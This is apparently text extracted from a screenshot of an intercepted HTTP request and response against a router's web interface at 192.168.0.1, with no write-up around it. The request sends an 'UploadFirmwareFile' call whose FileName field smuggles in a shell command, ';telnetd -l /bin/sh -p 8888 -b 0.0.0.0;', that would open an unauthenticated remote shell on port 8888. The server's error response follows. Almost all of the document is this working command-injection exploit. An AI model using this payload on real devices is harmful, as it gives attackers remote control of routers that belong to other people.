 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 106
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/upload.html?time=1639902909084
Cookie: SESSION_ID=2:1420072624:2
{"topicurl":"UploadFirmwareFile","FileName":";telnetd -l /bin/sh -p
8888 -b 0.0.0.0;","ContentLength":"0"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 01 Jan 2015 01:25:13 GMT
Server: lighttpd/1.4.20
Content-Length: 37
{
"upgradeERR": "MM_FwFileInvalid"
}